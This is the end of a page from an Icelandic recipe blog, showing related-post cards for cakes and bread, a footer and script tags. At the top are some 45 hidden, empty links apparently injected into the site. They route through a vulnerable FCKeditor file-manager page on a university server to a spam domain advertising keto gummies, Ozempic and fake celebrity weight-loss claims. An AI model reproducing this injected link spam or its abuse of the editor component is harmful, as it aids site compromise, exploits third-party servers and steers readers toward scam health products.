<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/platinum-keto-acv-gummies-2024-platinum-keto-gummies-reviews-kelly-clarkson-keto-acv-gummies_b3b546424.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pro-burn-keto-gummies-reviews-does-pro-burn-keto-gummies-work-honest-review_22f5be39b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pure-balance-keto-gummies-kelly-clarkson-does-it-work_e0ee8a045.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-review-how-to-avoid-scams-fake-news-exposed-where-to-buy_f7fd191bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-beware-keto-gummies-shark-tank-acv-keto-gummies_e73057dfb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-reviews-does-hale-and-hearty-keto-gummies-really-works_3aa7b86c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-scam-or-true-2024-review_baeb368e7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-update-2024-keto-gummies-review-keto-acv-gummies-reviews_33f075eb9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-keto-gummies-website-scam-or-not-explained_57a931558.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shocking-truth-about-people-s-keto-gummies-people-s-keto-gummies-review-keto-gummies-for-weight-loss_27c3b2498.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/summer-keto-acv-gummies-reviews-new-alert-does-summer-keto-acv-gummies-work-be-careful_e26bf056f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-role-of-ozempic-in-kelly-clarkson-weight-loss-program_a96ed1783.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-about-acv-keto-gummies-do-they-really-help-you-lose-weight_a8cf83974.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_6140cef9c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/understanding-kelly-clarkson-weight-loss-journey-dr-oz-highlights-ozempic-and-keto-gummies_49eaae13f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-kelly-clarkson-weight-loss-secret-the-role-of-ozempic-and-dr-oz-keto-gummies_a00a0f36f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unlocking-the-transformation-kelly-clarkson-journey-to-losing-weight_1664d435a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/unveiling-kelly-clarkson-keto-gummies-weight-loss-secret-galore_cb498c58b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/weight-loss-with-apple-cider-vinegar-slimsculpt-keto-acv-gummies-review_f43880209.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/what-did-kelly-clarkson-use-for-weight-loss-how-did-kelly-clarkson-lose-so-much-weight_0178b6a3b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/x10-boost-keto-acv-gummies-scam-reviews-no-celebrities-ever-endorsed-keto-weight-loss-gummies_34f54145f.html"></a>
<script language="javascript" type="text/javascript"> document.write(""); </script></div></div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Related Posts</h5>
			<div class="cs-entry__post-wrap">
				
<article class="post-15288 post type-post status-publish format-standard category-braudmeti category-kokur-uppskriftir category-uppskriftasafnid tag-skinkuhorn cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/uppskriftir/braudmeti/" rel="category tag">Brauðmeti</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/15288/">Skinkukoddar</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-5651 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-smakokur category-uppskriftasafnid tag-bismarkkokur tag-jolakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="174" src="https://mommur.is/wp-content/uploads/2010/11/18.gif" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" />				</div>

				
				
				<a href="https://mommur.is/bismarkkokur-hraerdar/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/smakokur/" rel="category tag">Smákökur</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/bismarkkokur-hraerdar/">Bismarkkökur (hrærðar)</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-19866 post type-post status-publish format-standard has-post-thumbnail category-ferming category-gotteri category-kokur-uppskriftir category-kransakaka category-uppskriftasafnid tag-ferming-2 tag-kransakaka-2 tag-rice-krispies tag-skak tag-skakkaka cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="130" height="195" src="https://mommur.is/wp-content/uploads/2016/04/IMG_5873_0545.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2016/04/IMG_5873_0545.jpg 3456w, https://mommur.is/wp-content/uploads/2016/04/IMG_5873_0545-267x400.jpg 267w, https://mommur.is/wp-content/uploads/2016/04/IMG_5873_0545-768x1152.jpg 768w, https://mommur.is/wp-content/uploads/2016/04/IMG_5873_0545-683x1024.jpg 683w" sizes="(max-width: 130px) 100vw, 130px" />				</div>

				
				
				<a href="https://mommur.is/cheerios-kransakaka/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/" rel="category tag">Ferming</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/gotteri/" rel="category tag">Gotterí</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/" rel="category tag">Kransakaka</a></li>
	<li><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/" rel="category tag">Uppskriftasafnið</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/cheerios-kransakaka/">Cheerios kransakaka með skákskrauti</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>

<article class="post-2503 post type-post status-publish format-standard has-post-thumbnail category-gaesa-steggjagledi category-kokur-uppskriftir tag-steggjakaka cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

				<div class="cs-overlay-background cs-overlay-transparent">
					<img width="260" height="178" src="https://mommur.is/wp-content/uploads/2010/06/IMG_0921.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="Kaka" loading="lazy" />				</div>

				
				
				<a href="https://mommur.is/brjostakaka-1-18/" class="cs-overlay-link"></a>
			</div>
		
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/brudkaup/gaesa-steggjagledi/" rel="category tag">Gæsa/steggjagleði</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://mommur.is/brjostakaka-1-18/">Brjóstakaka 1 (18+)</a></h2>
										
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://mommur.is/author/admin/" title="View all posts by mömmur.is"><span class="cs-by">by</span><span class="cs-author">mömmur.is</span></a></div></div>		</div>
	</div>
</article>
			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one cs-form-styled-three" data-scheme="default">
	
	<div class="cs-container">
		
		<div class="cs-footer__item cs-footer__item-bottom">
			<div class="cs-footer__col cs-col-left">
						<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://mommur.is/">
							</a>

					</div>
					</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__copyright">
				Designed &amp; Developed by <a href="https://codesupply.co">Code Supply Co.</a>			</div>
						</div>
		</div>

	</div>
</footer>

		
	</div>

	
</div>


<style type="text/css" media="screen">#simple-social-icons-5 ul li a,  #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #ffffff !important;  border-radius: 45px;  color: #f9c7db !important;  border: 0px #ffffff solid !important;  font-size: 23px;  padding: 12px;  }    #simple-social-icons-5 ul li a:hover,  #simple-social-icons-5 ul li a:focus {  background-color: #f9c7db !important;  border-color: #ffffff !important;  color: #ffffff !important;  }    #simple-social-icons-5 ul li a:focus {  outline: 1px dotted #f9c7db !important;  }</style><script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/print-this.js?ver=1.5.0' id='simmer-print-this-js'></script>
<script id='simmer-plugin-scripts-js-extra'>
var simmerStrings = {"printStylesURL":"https:\/\/mommur.is\/wp-content\/plugins\/simmer\/core\/frontend\/assets\/simmer-print.css"};
</script>
<script src='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/simmer-scripts.js?ver=1.3.9' id='simmer-plugin-scripts-js'></script>
<script src='https://mommur.is/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"siteSchemeMode":"light","siteSchemeToogle":"1"};
var csco_mega_menu = {"rest_url":"https:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='https://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='https://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
